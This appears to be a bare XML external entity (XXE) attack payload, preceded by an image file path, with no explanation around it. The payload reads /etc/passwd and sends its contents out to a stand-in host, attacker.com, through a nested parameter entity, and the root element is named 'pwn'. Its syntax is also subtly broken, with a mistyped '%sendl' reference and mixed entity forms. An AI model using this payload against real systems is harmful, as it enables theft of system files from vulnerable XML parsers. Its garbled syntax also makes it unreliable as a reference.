 <?xml version="1.0"?>
<!DOCTYPE XXE [
<!ENTITY % passwd SYSTEM "/etc/passwd">
<!ENTITY % wrapper "<!ENTITY send SYSTEM
'http://attacker.com/?%passwd;'>"
%wrapper;
]>
<pwn>%sendl</pwn>